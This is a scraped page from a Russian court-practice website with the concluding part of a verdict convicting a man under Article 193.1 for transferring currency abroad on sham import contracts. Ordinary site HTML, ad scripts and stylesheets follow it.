об акцепте от ДД.ММ.ГГГГ; в заявлении на открытие счета от ДД.ММ.ГГГГ (валютного); в заявлении на обслуживание по системе «Интернет-банк» от ДД.ММ.ГГГГ; в соглашении о дистанционном Свидетель №4 обслуживании (Интернет-Банк) от ДД.ММ.ГГГГ; в анкете-подтверждении на участие в Программе Клиентской лояльности Банка «Левобережный» от ДД.ММ.ГГГГ; в акте приема-передачи от ДД.ММ.ГГГГ нанесены не печатью ООО «Авантаж», представленной на экспертизу. (т.11 л.д. 262-270);</p>
                <p>Заключением эксперта № от ДД.ММ.ГГГГ, согласно выводам которого: подписи от имени П. в решении № единственного участника ООО «Ритм-НСК» от ДД.ММ.ГГГГ; в заявлении о государственной регистрации юридического лица при создании ООО «Ритм-НСК» от ДД.ММ.ГГГГ; в заявлении на перевод № от ДД.ММ.ГГГГ; в запросе исх. № от ДД.ММ.ГГГГ; в договоре № БКИТ-035/NS о взаимных действиях и обязательствах участников системы телекоммуникационных финансовых расчетов «Банк-Клиент» (с использованием сети Интернет) от ДД.ММ.ГГГГ с актом приема-передачи от ДД.ММ.ГГГГ; в акте передачи открытого КАС от ДД.ММ.ГГГГ; в акте приема передаче от ДД.ММ.ГГГГ; в карточке с образцами подписей и оттиска печати ООО «Ритм-НСК» от ДД.ММ.ГГГГ (по счету №); в карточке с образцами подписей и оттиска печати ООО «Ритм-НСК» от ДД.ММ.ГГГГ (по счету №), выполнены П.; подписи от имени П. и рукописные записи «П.» расположенные: в доверенности № от ДД.ММ.ГГГГ; в заявлении ООО «Ритм-НСК» от ДД.ММ.ГГГГ о выдаче нового комплекта программного обеспечения системы «Банк-Клиент»; в акте передачи открытого КАС от ДД.ММ.ГГГГ о получении нового комплекта программного обеспечения системы «Банк-Клиент»; в заявлении на открытие счета в АКБ «РосЕвроБанк» (в долларах США) от ДД.ММ.ГГГГ с приложением; в договоре Свидетель №4 счета в иностранной валюте от ДД.ММ.ГГГГ; в заявлении о заверении карточек с образцами подписей и оттиска печати ООО «Ритм-НСК» от ДД.ММ.ГГГГ; в заявлении на открытие счета в счета в АКБ «РосЕвроБанк» (в рублях) от ДД.ММ.ГГГГ с приложением; в договоре Свидетель №4 счета в рублях РФ от ДД.ММ.ГГГГ, выполнены П.; подписи от имени О. в доверенности № от ДД.ММ.ГГГГ; в паспорте сделки № от ДД.ММ.ГГГГ (на оборотной стороне); в копии справки о валютных операциях от ДД.ММ.ГГГГ, выполнены О. (т.11 л.д. 302-313);</p>
                <p>Протоколом осмотра предметов (документов) от ДД.ММ.ГГГГ, в ходе которого осмотрены предметы, документы, изъятые в ходе выемки ДД.ММ.ГГГГ у свидетеля К., документы, изъятые в ходе выемки ДД.ММ.ГГГГ у свидетеля К., документы, изъятые ДД.ММ.ГГГГ в ходе выемки в Новосибирском социальном коммерческом банке «Левобережный» (ПАО), документы, изъятые в ходе выемки ДД.ММ.ГГГГ в Новосибирском социальном коммерческом банке «Левобережный» (ПАО), документы, изъятые в ходе выемки ДД.ММ.ГГГГ в Новосибирском социальном коммерческом банке «Левобережный» (ПАО), документы, изъятые в ходе выемки ДД.ММ.ГГГГ в ПАО АКБ «Авангард» по адресу: <адрес>, ул. 1905 года, <адрес> (т.11 л.д.1-19);</p>
                <p>Протоколом осмотра предметов (документов) от ДД.ММ.ГГГГ, в ходе которого осмотрены документы регистрационного дела ООО «Авантаж», изъятые ДД.ММ.ГГГГ в ходе выемки в МИФНС России № по <адрес> (т.11 л.д.22-27);</p>
                <p>Протоколом осмотра предметов (документов) от ДД.ММ.ГГГГ, в ходе которого осмотрены документы, изъятые ДД.ММ.ГГГГ в ходе выемки в АКБ «РосЕвробанк» (филиал «Новосибирск») по адресу: <адрес> (т.11 л.д.28-42);</p>
                <p>Протоколом осмотра предметов (документов) от ДД.ММ.ГГГГ, в ходе которого осмотрены: диск, представленный Новосибирским социальным коммерческим банком «Левобережный» (ОАО) исх. № от ДД.ММ.ГГГГ с выписками по операциям на счетах ООО «Авантаж»; выписки по операциям по счетам ООО «Авантаж», представленные письмо ОАО АКБ «Авангард» исх. № от ДД.ММ.ГГГГ (т.11 л.д. 43-47);</p>
                <p>Протоколом осмотра предметов (документов) от ДД.ММ.ГГГГ, в ходе которого осмотрены предметы, документы, изъятые в офисном помещении по адресу: <адрес>, микрорайон Горский, <адрес> (т.11 л.д.55-57);</p>
                <p>Протоколом осмотра предметов (документов) от ДД.ММ.ГГГГ, в ходе которого осмотрены: сейф, изъятый ДД.ММ.ГГГГ в офисном помещении по адресу: <адрес>, микрорайон Горский, <адрес> содержимое сейфа; Свидетель №4 карта «Экспресс-офис» Банка «Левобережный»; ежедневник в обложке зеленого цвета (т.11 л.д.58-62);</p>
                <p>Протоколом осмотра предметов (документов) от ДД.ММ.ГГГГ, в ходе которого осмотрен диск CD-R (DVD-R) c файлом разговора №, представленный письмом УФСБ России по <адрес> исх. № от ДД.ММ.ГГГГ, на котором содержится звуковой файл разговора между М. и Старцевым, состоявшегося ДД.ММ.ГГГГ, в ходе которого Старцев сообщил М., что по организации ООО «Авантаж» осуществлялись операции по переводу денег за границу (т.11 л.д.75-77);</p>
                <p>Протоколом осмотра предметов (документов) от ДД.ММ.ГГГГ, в ходе которого осмотрены электронные носители информации, изъятые в ходе обыска ДД.ММ.ГГГГ в офисном помещении по адресу: <адрес>, Микрорайон Горский, <адрес>; электронные носители информации, изъятые в ходе обыска ДД.ММ.ГГГГ в жилище Старцева по адресу: <адрес>.; приложение (диск) к заключению эксперта № от ДД.ММ.ГГГГ; приложения (диск) к заключению эксперта № от ДД.ММ.ГГГГ; диски, изъятые ДД.ММ.ГГГГ в ходе выемки в ООО «Мэйл.ру» (т.11 л.д.80-101);</p>
                <p>Выписками по операциям по счетам ООО «Авантаж» в Банке «Левобережный» (ОАО) (т.4 л.д.225-233, т.11 л.д.48-52);</p>
                <p>Выписками по операциям по счетам ООО «Ритм-НСК» в АКБ «РосЕвроБанк» (ОАО) (т.1 л.д.136-144);</p>
                <p>Справкой о результатах ОРМ от ДД.ММ.ГГГГ, представленная письмом Сибирской оперативной таможни от ДД.ММ.ГГГГ №, в которой сообщается, что согласно базы данных Автоматизированной информационной системы центрального реестра объектов внешнеэкономической деятельности и системы оперативного контроля за процессами таможенного оформления и контроля (ИАС «Мониторинг-Анализ») по состоянию на ДД.ММ.ГГГГ сведения о таможенном оформлении товаров ООО «Ритм-НСК» отсутствуют. Товар по контракту № А-2014-017 от ДД.ММ.ГГГГ с компанией «VenturesKingLimited» (Гонконг) не поступил (т.10 л.д.62);</p>
                <p>Письмом Новосибирской таможни № от ДД.ММ.ГГГГ, в котором сообщается, что согласно единой информационной базы Федеральной таможенной службы России по внешнеторговым контрактам № НК-14-№ от ДД.ММ.ГГГГ, № HNB-N1 от ДД.ММ.ГГГГ, № HNB-N2 от ДД.ММ.ГГГГ, № А-2014-007 от ДД.ММ.ГГГГ таможенное оформление товаров на территории Российской Федерации ООО «Авантаж» с 2013 по ДД.ММ.ГГГГ не осуществлялось (т.10 л.д.86);</p>
                <p>Письмом Новосибирской таможни № от ДД.ММ.ГГГГ, в котором сообщается, что Старцев с ДД.ММ.ГГГГ использует электронную почту зарегистрированную на его имя <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="56200925223724353320163b373f3a782423">[email&#160;protected]</a>, Ш. использует электронную почту зарегистрированную на его имя а<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="ff938a919ecdcfcfcbbf929e9693d18d8a">[email&#160;protected]</a> (т.10 л.д.108);</p>
                <p>Письмом АКБ «РосЕвроБанк» (АО) № от ДД.ММ.ГГГГ, в котором сообщается, что ООО «Ритм-НСК» не представляло в АКБ «РосЕвроБанк» (АО) документы, подтверждающие ввоз товаров по контракту № А-2014-017 от ДД.ММ.ГГГГ на поставку сантехнического и электрооборудования, заключенному между ООО «Ритм-НСК» и компанией «VenturesKingLimited» (т.10 л.д.134);</p>
                <p>Письмом АКБ «Авангард» (ОАО) № от ДД.ММ.ГГГГ, в котором содержится информация относительно паспорта сделки № от ДД.ММ.ГГГГ клиента ООО «Авантаж» по контракту № НК-14-№ от ДД.ММ.ГГГГ (т.10 л.д.169-170);</p>
                <p>Письмом Банка «Левобережный» (ПАО) исх. №от ДД.ММ.ГГГГ, в котором сообщается о том, что карта ПАО Банк «Левобережный» «Экспресс-офис» выдавалась ДД.ММ.ГГГГ ООО «Авантаж» расчетный счет №, в частности лично директору организации С. (т.10 л.д. 257);</p>
                <p>Письмом Сибирского главного управления ЦБ РФ от ДД.ММ.ГГГГ о курсе иностранной валюты (т.10 л.д.259-262).</p>
                <p>Оценив каждое доказательство с точки зрения относимости, допустимости, достоверности, а все собранные доказательства в совокупности - достаточности для разрешения данного уголовного дела, суд приходит к выводу о виновности подсудимого Старцева в совершении указанных выше преступлений.</p>
                <p>Из материалов дела усматривается, что показания свидетелей последовательны, существенных противоречий, влияющих на выводы суда о виновности подсудимого не содержат, согласуются между собой и другими исследованными в судебном заседании доказательствами. Оснований для оговора подсудимого со стороны свидетелей не установлено, все они предупреждены об уголовной ответственности за дачу заведомо ложных показаний, данных о какой-либо их личной заинтересованности в исходе дела из материалов дела не усматривается.</p>
                <p>Давая правовую оценку действиям Старцева по эпизодам №,2 суд исходит из установленных выше доказательствами обстоятельств дела, согласно которым Старцев совершил валютные операции по переводу денежных средств в иностранной валюте на Свидетель №4 счета одного (по эпизоду №) и нескольких (по эпизоду №) нерезидентов с представлением кредитным организациям, обладающим полномочиями агента валютного контроля, документов, связанных с проведением таких операций и содержащих заведомо недостоверные сведения об основаниях, о целях и назначении переводов, в крупном размере. Поскольку денежные средства были зачислены на счета нерезидентов, в действиях подсудимого имеется оконченный состав данных преступлений.</p>
                <p>Сам подсудимый Старцев виновным себя в совершении данных преступлений признал в полном объеме.</p>
                <p>Обязанность резидента представлять органам и агентам валютного контроля документы и информацию, а также вести в установленном порядке учет и составлять отчетность по проводимым ими валютным операциям возникает в силу ч. 2 ст. 24 ФЗ от ДД.ММ.ГГГГ № 173-ФЗ «О валютном регулировании и валютном контроле».</p>
                <p>Порядок представления резидентами уполномоченным банкам документов и информации при осуществлении валютных операций установлен Инструкцией Банка РФ №-И от ДД.ММ.ГГГГ «О порядке представления резидентами и нерезидентами уполномоченным банкам документов и информации, связанных с проведением валютных операций, порядке оформления паспортов сделок, а также порядке учета уполномоченными банками валютных операций и контроля за их проведением».</p>
                <p>При совершении переводов на счета нерезидентов как в валюте Российской Федерации, так и в иностранной валюте лицо, осуществляющее такой перевод, обязано предоставить соответствующему кредитному учреждению подтверждающие документы и информацию относительно оснований и назначения перевода.</p>
                <p>Судом достоверно установлено, что подсудимым Старцевым были совершены валютные операции по переводу денежных средств на счета нерезидентов с использованием подложных документов - контрактов на поставку товара на территорию РФ, инвойс-проформ (счетов). Указанные документы были изготовлены Старцевым и содержали заведомо недостоверные сведения об основаниях, целях и назначении перечисления денежных средств на Свидетель №4 счета нерезидентов за якобы приобретаемые товары. Данные подложные документы были необходимы Старцеву только для предоставления в банки в обоснование оснований, целей и назначения перечисления денежных средств на Свидетель №4 счета нерезидентов. Об этом свидетельствуют показания свидетелей С. (которая являлась номинальным директором ООО «Авантаж») и П. (номинального директора ООО «Ритм-НСК») о том, что переговоры с иностранными компаниями на поставку товаров они не вели, контрактов не заключали и не имели намерений приобретать какие-либо товары за пределами РФ, поставок товаров от иностранных компаний в адрес юридических лиц, директорами которых они числились, не предполагалось и не производилось. Показаниями Ш., Ш. и О., согласно которым именно Старцев давал им указания направлять документы (контракты и инвойс-проформы) в банк, а также производить платежные операции по перечислению денежных средств. Факт перечисления денежных средств в иностранной валюте на счета нерезидентов подтверждается выписками по операциям по счетам ООО «Авантаж» и ООО «Ритм-НСК». Согласно показаниям свидетелей - сотрудников банков после проведения платежных операций соответствующих документов, подтверждающих ввоз товара на территорию РФ, в банки предоставлено не было. Аналогичные сведения содержатся и в имеющихся материалах дела справках АКБ «РосЕвроБанк» (АО) и Банк «Левобережный». Согласно информации, предоставленной Сибирской оперативной таможней, сведения о таможенном оформлении товаров ООО «Авантаж», ООО «Ритм-НСК» отсутствуют, товары по вышеуказанным контрактам, не поступали. Кроме того, выводы суда о виновности подсудимого подтверждаются и протоколами обысков, выемок, заключениями экспертов, всеми письменными материалами уголовного дела.</p>
                <p>Данные преступления совершены Старцевым с прямым умыслом. Он осознавал, что предоставляет в кредитные учреждения подложные документы, на основании которых будут совершены валютные операции в пользу нерезидентов, и желал этого.</p>
                <p>Квалифицирующий признак «в крупном размере» по каждому эпизоду нашел свое подтверждение в судебном заседании, поскольку сумма незаконно переведенных денежных средств в иностранной валюте превышала 9000000 рублей.</p>
                <p>Органами предварительного следствия действия Старцева по эпизоду № были квалифицированы по п. «а» ч. 3 ст. <a href="#4/193.1" class="section-link" data-toggle="modal" data-target="#myModal">193.1 УК РФ</a> - совершение валютных операций по переводу денежных средств в иностранной валюте на Свидетель №4 счет одного нерезидента с представлением кредитной организации, обладающей полномочиями агента валютного контроля, документов, связанных с проведением таких операций и содержащих заведомо недостоверные сведения об основаниях, о целях и назначении перевода, в особо крупном размере.</p>
                <p>Участвующий в деле прокурор просил квалифицировать действия подсудимого с учетом изменений в примечаниях к ст. <a href="#4/193.1" class="section-link" data-toggle="modal" data-target="#myModal">193.1 УК РФ</a> по данному эпизоду по п. «а» ч. 2 ст. <a href="#4/193" class="section-link" data-toggle="modal" data-target="#myModal">193</a>. <a href="#4/1" class="section-link" data-toggle="modal" data-target="#myModal">1 УК РФ</a>. Суд с такой позицией прокурора согласен. В соответствии с примечанием к данной статье в редакции ФЗ от ДД.ММ.ГГГГ № 325-ФЗ, деяния, предусмотренные ст. <a href="#4/193.1" class="section-link" data-toggle="modal" data-target="#myModal">193.1 УК РФ</a>, признаются совершенными в особо крупном размере, если сумма незаконно переведенных денежных средств в иностранной валюте или валюте Российской Федерации по однократно либо по неоднократно в течение одного года проведенным валютным операциям превышает сорок пять миллионов рублей. Вместе с тем, по эпизоду № сумма незаконно переведенных подсудимым денежных средств составила 35162298 рублей 50 копеек и в соответствии со ст. <a href="#4/10" class="section-link" data-toggle="modal" data-target="#myModal">10 УК РФ</a> подлежит применению более мягкий закон.</p>
                <p>При таких обстоятельствах действия Старцева суд квалифицирует:</p>
                <p>по эпизоду № по п. «а» ч. 2 ст. <a href="#4/193.1" class="section-link" data-toggle="modal" data-target="#myModal">193.1 УК РФ</a> - совершение валютных операций по переводу денежных средств в иностранной валюте на Свидетель №4 счета нескольких нерезидентов с представлением кредитным организациям, обладающим полномочиями агента валютного контроля, документов, связанных с проведением таких операций и содержащих заведомо недостоверные сведения об основаниях, о целях и назначении перевода, в крупном размере;</p>
                <p>по эпизоду № по п. «а» ч. 2 ст. <a href="#4/193.1" class="section-link" data-toggle="modal" data-target="#myModal">193.1 УК РФ</a> - совершение валютных операций по переводу денежных средств в иностранной валюте на Свидетель №4 счет одного нерезидента с представлением кредитной организации, обладающей полномочиями агента валютного контроля, документов, связанных с проведением таких операций и содержащих заведомо недостоверные сведения об основаниях, о целях и назначении перевода, в крупном размере.</p>
                <p>При назначении наказания подсудимому Старцеву, в соответствии со ст. <a href="#4/60" class="section-link" data-toggle="modal" data-target="#myModal">60 УК РФ</a> суд учитывает характер и степень общественной опасности совершенных преступлений, данные о личности виновного, обстоятельства смягчающие наказание, а также влияние назначенного наказания на исправление подсудимого и условия жизни его семьи.</p>
                <p>Старцев виновным себя признал в полном объеме, имеет на иждивении малолетнего ребенка, неудовлетворительное состояние здоровья, работает, положительно характеризуется. Указанные обстоятельства суд признает в соответствии со ст. <a href="#4/61" class="section-link" data-toggle="modal" data-target="#myModal">61 УК РФ</a> смягчающим наказание подсудимому.</p>
                <p>Обстоятельств, отягчающих наказание Старцеву в соответствии со ст. <a href="#4/63" class="section-link" data-toggle="modal" data-target="#myModal">63 УК РФ</a>, судом не установлено.</p>
                <p>Вместе с тем, принимая во внимание характер и фактические обстоятельства совершенных подсудимым преступлений, которые направлены против установленного законом порядка совершения валютных операций, данные о личности виновного, в целях восстановления социальной справедливости, достижения целей наказания и предупреждения совершения подсудимым новых преступлений, суд считает необходимым назначить Старцеву наказание в виде лишения свободы, поскольку иные, более мягкие меры по убеждению суда не будут соответствовать целям наказания. Оснований для применения положений ст. <a href="#4/64" class="section-link" data-toggle="modal" data-target="#myModal">64 УК РФ</a> и назначения Старцеву более мягкого наказания, чем это предусмотрено санкцией ч. 2 ст. <a href="#4/193.1" class="section-link" data-toggle="modal" data-target="#myModal">193.1 УК РФ</a> судом не установлено.</p>
                <p>Вместе с тем, совокупность смягчающих и отсутствие отягчающих наказание обстоятельств дает суду основание полагать, что исправление подсудимого Старцева еще возможно без реального отбывания наказания, поскольку повышенной общественной опасности он не представляет, в связи с чем, суд назначает Старцеву наказание с применением ст. <a href="#4/73" class="section-link" data-toggle="modal" data-target="#myModal">73 УК РФ</a>.</p>
                <p>Назначение дополнительного наказания по эпизодам №,2 в виде штрафа Старцеву, являющегося альтернативным, суд считает не целесообразным.</p>
                <p>Оснований для применения к Старцеву положений ч. 6 ст. <a href="#4/15" class="section-link" data-toggle="modal" data-target="#myModal">15 УК РФ</a> суд не усматривает.</p>
                <p>В соответствии с п.9 Постановления Государственной Думы от ДД.ММ.ГГГГ «Об объявлении амнистии в связи с 70-летием Победы в Великой Отечественной войне 1941-1945 годов» по уголовным делам о преступлениях, которые совершены до дня вступления в силу настоящего Постановления, суд, если признает необходимым назначить наказание условно, назначить наказание, не связанное с лишением свободы, либо применить отсрочку отбывания наказания, освобождает указанных лиц от наказания.</p>
                <p>Поскольку указанные преступления совершены подсудимым Старцевым до принятия акта об амнистии, суд признал необходимым назначить ему наказание условно и обстоятельств, препятствующих применению акта об амнистии в отношении Старцева не установлено, на основании п.9 указанного Постановления он подлежит освобождению от назначенного наказания.</p>
                <p>Вещественные доказательства: диски, выписки по лицевым счетам, Свидетель №4 карта «Экспресс-офис» Банк «Левобережный», документы из юридических досье (юридических дел) банков по ООО «Ритм-НСК», ООО «Промсервис», ООО «Авантаж», документы из досье банков по паспортам сделок, документы из регистрационных дел ООО «Ритм-НСК», ООО «Промсервис», ООО «Авантаж», регистрационные документы ООО «Авантаж», контракты, проформы-инвойс на основании п.5 ч. 3 ст. 81 УПК РФ суд полагает необходимым оставить на хранение при материалах уголовного дела; печать ООО «Авантаж», блокнот (ежедневник) в переплете черного цвета, ноутбук «Acer» серийный номер NXMOD№; ноутбук «Samsung» серийный номер HNZ591BC401037R; карта памяти (USB-накопитель); ежедневник в обложке зеленого цвета, ноутбук «Acer» серийный номер NXM8J№, печать ООО «Интерторг», печать ИП Р., печать ООО «АФ-Групп», печать ООО «Оптторг», печать ООО «Ситиком», печать ООО «Лунный свет», печать ООО «Юмикон», печать «IIIG1t2МА»; печать «KoreaPowerRay industial copper CO.. LtD * Keoung Soo Choi * General director* Re.Korea» на основании п.1 ч. 3 ст. 81 УПК РФ подлежат уничтожению.</p>
                <p>На основании изложенного, руководствуясь ст.ст.304, 307-309 УПК РФ, судья</p>
                <p style="text-align:center"><b>ПРИГОВОРИЛ</b></p>
                <p>Старцева признать виновным в совершении преступлений, предусмотренных п.«а» ч. 2 ст. 193.1 (по эпизоду №,2), УК РФ и назначить ему наказание в виде 2 лет лишения свободы (по каждому эпизоду).</p>
                <p>На основании ч. 2 ст. <a href="#4/69" class="section-link" data-toggle="modal" data-target="#myModal">69 УК РФ</a> по совокупности преступлений путем частичного сложения наказаний назначить Старцеву В.А. наказание в виде 2 лет 6 месяцев лишения свободы.</p>
                <p><b>На основании ст. <a href="#4/73" class="section-link" data-toggle="modal" data-target="#myModal">73 УК РФ</a> назначенное Старцеву В.А. наказание считать условным с испытательным сроком 3 года.</b></p>
                <p>От назначенного наказания Старцева В.А. согласно п.9 Постановления Государственной Думы от ДД.ММ.ГГГГ «Об объявлении амнистии в связи с 70-летием Победы в Великой Отечественной войне 1941-1945 годов» - освободить, судимость снять.</p>
                <p>Меру пресечения Старцеву В.А. в виде подписки о невыезде и надлежащем поведении - отменить.</p>
                <p>Вещественные доказательства: диски, выписки по лицевым счетам, Свидетель №4 карту «Экспресс-офис» Банк «Левобережный», документы из юридических досье (юридических дел) банков по ООО «Ритм-НСК», ООО «Промсервис», ООО «Авантаж», документы из досье банков по паспортам сделок, документы из регистрационных дел ООО «Ритм-НСК», ООО «Промсервис», ООО «Авантаж», регистрационные документы ООО «Авантаж», контракты, проформы-инвойс - хранить в материалах уголовного дела; печать ООО «Авантаж», блокнот (ежедневник) в переплете черного цвета, ноутбук «Acer» серийный номер NXMOD№; ноутбук «Samsung» серийный номер HNZ591BC401037R; карту памяти (USB-накопитель); ежедневник в обложке зеленого цвета, ноутбук «Acer» серийный номер NXM8J№ - уничтожить;</p>
                <p>печать ООО «Интерторг», печать ИП Р., печать ООО «АФ-Групп», печать ООО «Оптторг», печать ООО «Ситиком», печать ООО «Лунный свет», печать ООО «Юмикон», печать «IIIG1t2МА»; печать «KoreaPowerRay industial copper CO.. LtD * Keoung Soo Choi * General director* Re.Korea» - уничтожить.</p>
                <p>Приговор может быть обжалован в апелляционном порядке в Новосибирский областной суд в течение 10 дней со дня его провозглашения. В случае подачи апелляционной жалобы осужденный вправе ходатайствовать о своем участии в рассмотрении уголовного дела судом апелляционной инстанции.</p>
                <p>Судья Т.<адрес></p>
              </div>
<br>
              <i class="fa fa-file-pdf-o fa-2x" aria-hidden="true"></i>   <a href="#" class="btnPrint"><i class="fa fa-print fa-2x" aria-hidden="true"></i></a>
              <hr>
              <h4 class="text-uppercase">Приговоры судов по ч. 2 ст. 193.1 УК РФ</h4>
              <blockquote>
                <p><a href="/precedent/260968.html">Приговор суда по ч. 2 ст. 193.1 УК РФ</a></p>
                <p><small>Королев А.В. осуществил совершение валютных операций по переводу денежных средств в иностранной валюте на банковские счета нескольких нерезидентов с предоставлением кредитной организации, обладающей полномочиями агента валютного контроля, документ...</small></p>
              </blockquote>
              <div class="row" style="padding-left: 15px;">
                <div id="yandex_rtb_R-A-201360-3"></div>
              </div>
<br>
            </div>
          </div>
        </div>
        <div class="col-lg-3 col-md-4 col-sm-5 hidden-xs">
          <div style="position: relative;">
            <div id="sticky-anchor">
              <div id="sticky">
                <div style="border: 1px solid #ecf0f1; border-radius: 4px; width: 302px;">
                  <a href="http://egrn.sud-praktika.ru"><img src="/images/egrn-banner.png" width="300" height="415"></a>
                </div>
<br>
                <br>
                <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:inline-block;width:300px;height:600px" data-ad-client="ca-pub-5548073937500934" data-ad-slot="3568341285"></ins> 
                <script>


                (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
        <div class="modal-dialog modal-lg" role="document">
          <div class="modal-content">
            <div class="modal-header">
              <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button>
              <h4 class="modal-title"> </h4>
            </div>
            <div class="modal-body">
              <div id="sectionText"></div>
              <div id="sectionLoader" class="wrapper"></div>
              <script type="text/javascript">
                        var cl1 = new CanvasLoader('sectionLoader');
                        cl1.setDiameter(30);
                        cl1.setDensity(41);
                        cl1.setRange(0.7);
                        cl1.setSpeed(1);
                        cl1.setFPS(30);
              </script>
            </div>
          </div>
        </div>
      </div>
      <script>
        $(function() {
            $('#myModal').on('shown.bs.modal', function (e) {

                var url = e.relatedTarget.hash.replace("#", "");

                console.log('/section/show/' + url);

                $.ajax({
                    type:'GET',
                    url: '/section/show/' + url,

                    beforeSend: function() {
                        $('.modal-title').html('');
                        $('#sectionText').html('');
                        cl1.show();
                    },
                    success: function(response) {
                        cl1.hide();

                        if (response.title) $('.modal-title').html(response.title);
                        $('#sectionText').html(response.text);
                    }}
                );
            });

            $('#myModal').on('hidden.bs.modal', function (e) {
                $('.modal-title').html('');
                $('#decisionText').html('');
            });

            $('[data-toggle="tooltip"]').tooltip()
        });
      </script>
    </div>
  </div>
  <div class="visible-sm visible-xs">
    <br>
    <br>
  </div>
  <div class="bottom small">
    <div class="container">
      <div class="row">
        <div class="col-md-4 col-sm-5 col-xs-5">
          © 2023 sud-praktika.ru |
        </div>
        <div class="col-md-4 col-sm-2 col-xs-2"></div>
        <div class="col-md-4 col-sm-5 col-xs-5">
          <p class="text-right"></p>
        </div>
      </div>
    </div>
  </div>

<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8a8fa20030ba49f4ab5eba3f28af4925","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 224
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Gpb6AiBOe22QU91LjZLptQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768437906372');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://sud-praktika.ru/css/main_.css
body_size: -148
content:
.consultation
{
  color: #fff;
  position: absolute;
  top: 9px;
  right: 0px;
  font-size: 15px;
  text-decoration: underline;
}

h1 {
  	font-size: 30px;
  	margin-left: 0px;
}

@media (min-width: 200px) {
  .consultation
  {
    font-size: 10px;
    top: 15px;
    right: 73px;
  }

  .navbar-brand img 
  {
  	width: 100px;
  	height: 14px;
  	margin-top: 5px;
  }

  h1 {
  	font-weight: bold;
  	font-size: 14px;
  	margin-left: 10px;
  }
}

@media (min-width: 460px) {
  .consultation
  {
    font-size: 12px;
    top: 15px;
    right: 73px;
  }

  .navbar-brand img 
  {
  	width: 168px;
  	height: 20px;
  	margin-top: 0px;
  }

  h1 {
  	font-weight: bold;
  	font-size: 16px;
  	margin-left: 10px;
  }
}

@media (min-width: 768px) {
  .consultation
  {
    right: 0px;
    font-size: 14px;
    top: 9px;
  }

  h1 {
  	font-size: 30px;
  	margin-left: 0px;
  	font-weight: normal;
  }
}

@media (min-width: 992px) {
  .consultation
  {
    top: 9px;
    font-size: 15px;
    right: 0px;
  }

  h1 {
  	font-size: 30px;
  	margin-left: 0px;
  	font-weight: normal;
  }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sud-praktika.ru/js/script.js
body_size: 11
content:
$(document).ready(function () {
    /* фиксация элементов */
    if (!device.mobile() && !device.tablet()) {
        $(window).scroll(function () {
            if ($(window).scrollTop() > 107) {

                if (!$('.small-logo').hasClass("visible")) {
                    $('.small-logo').show(10).addClass("visible");
                }
            }
            else {
                if ($('.small-logo').hasClass("visible")) {
                    $('.small-logo').removeClass("visible");

                    setTimeout(function () {
                        $('.small-logo').hide();
                    }, 300);
                }
            }
        });
    }


    //Сдвигаем баннер после скрола
    $(function() {
        $(window).scroll(sticky_relocate);
        sticky_relocate();
    });

});

//Сдвиг элемента
function sticky_relocate() {
    var window_top = $(window).scrollTop();
    var div_top = $('#sticky-anchor').offset().top + $('#sticky-anchor').outerHeight();
    console.log($('#sticky-anchor').outerHeight());

    if (window_top > div_top) {
        $('#sticky').addClass('stick');
        $('#sticky-anchor').height($('#sticky').outerHeight());
    } else {
        $('#sticky').removeClass('stick');
    }
}

